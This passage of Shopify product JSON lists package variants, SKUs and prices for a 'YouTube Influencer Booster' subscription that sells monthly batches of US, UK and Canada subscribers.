ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":77600}],"price":77600,"compare_at_price":77600,"per_delivery_price":77600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688668870,"title":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB27","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":87500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":87500}],"price":87500,"compare_at_price":87500,"per_delivery_price":87500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688701638,"title":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 4 - Gold","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB28","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 4 - Gold","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":97400,"weight":0,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":97400}],"price":97400,"compare_at_price":97400,"per_delivery_price":97400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691683526,"title":"Package 5 - Platinum \/ None","option1":"Package 5 - Platinum","option2":"None","option3":null,"sku":"YTIBE","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ None","public_title":"Package 5 - Platinum \/ None","options":["Package 5 - Platinum","None"],"price":99900,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":99900}],"price":99900,"compare_at_price":99900,"per_delivery_price":99900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692568262,"title":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB29","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","500 US \/ UK \/ Canada Subscribers Per Month"],"price":105400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":105400}],"price":105400,"compare_at_price":105400,"per_delivery_price":105400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688734406,"title":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB30","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":109800,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":109800}],"price":109800,"compare_at_price":109800,"per_delivery_price":109800,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688767174,"title":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB31","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":119700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":119700}],"price":119700,"compare_at_price":119700,"per_delivery_price":119700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688799942,"title":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB32","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":129600,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":129600}],"price":129600,"compare_at_price":129600,"per_delivery_price":129600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688832710,"title":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB33","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":139500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":139500}],"price":139500,"compare_at_price":139500,"per_delivery_price":139500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688865478,"title":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB34","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":149400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":149400}],"price":149400,"compare_at_price":149400,"per_delivery_price":149400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691716294,"title":"Package 6 - Ultimate \/ None","option1":"Package 6 - Ultimate","option2":"None","option3":null,"sku":"YTIBF","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ None","public_title":"Package 6 - Ultimate \/ None","options":["Package 6 - Ultimate","None"],"price":199900,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":199900}],"price":199900,"compare_at_price":199900,"per_delivery_price":199900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692601030,"title":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB35","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","500 US \/ UK \/ Canada Subscribers Per Month"],"price":205400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":205400}],"price":205400,"compare_at_price":205400,"per_delivery_price":205400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688898246,"title":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB36","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":209800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":209800}],"price":209800,"compare_at_price":209800,"per_delivery_price":209800,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688931014,"title":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB37","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":219700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH 